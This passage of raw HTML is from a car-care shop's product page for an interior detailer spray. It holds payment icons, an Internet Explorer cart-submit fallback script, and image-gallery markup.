.63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25313271906683__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25313271906683__main"
  class="color-background-1 gradient section-template--25313271906683__main-padding"
  data-section="template--25313271906683__main"
><style data-shopify>.section-template--25313271906683__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25313271906683__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--25313271906683__main,
    #MediaGallery-template--25313271906683__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25313271906683__main,
      #MediaGallery-template--25313271906683__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25313271906683__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25313271906683__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25313271906683__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25313271906683__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25313271906683__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25313271906683__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25313271906683__main-64077572702587"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25313271906683__main-64077572702587"
            data-alt="Finito - Interior Detailer"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25313271906683__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64077572702587">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25313271906683__main-64077573587323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25313271906683__main-64077573587323"
            data-alt="Finito - Interior Detailer"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25313271906683__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64077573587323">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25313271906683__main-64092413362555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25313271906683__main-64092413362555"
            data-alt="Finito - Interior Detailer"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25313271906683__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64092413362555">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25313271906683__main-64092413395323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25313271906683__main-64092413395323"
            data-alt="Finito - Interior Detailer"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9963008631319359; --preview-ratio: 0.9963008631319359;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1646 1646w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1946 1946w" width="1946" height="1953" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25313271906683__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1946" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=246 246w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=493 493w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=600 600w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=713 713w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=823 823w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=990 990w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1206 1206w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1346 1346w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1426 1426w, //www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&amp;width=1646 1646w, 